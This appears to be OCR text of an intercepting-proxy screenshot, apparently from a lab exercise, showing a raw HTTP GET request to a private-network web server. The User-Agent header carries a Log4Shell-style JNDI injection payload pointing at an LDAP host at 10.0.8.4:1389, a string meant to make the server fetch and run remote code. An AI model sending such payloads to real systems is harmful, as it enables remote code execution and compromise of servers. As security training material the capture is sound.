 Request to http://10.0.9.4:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.0.9.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: ${jndi:ldap://10.0.8.4:1389/a}
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9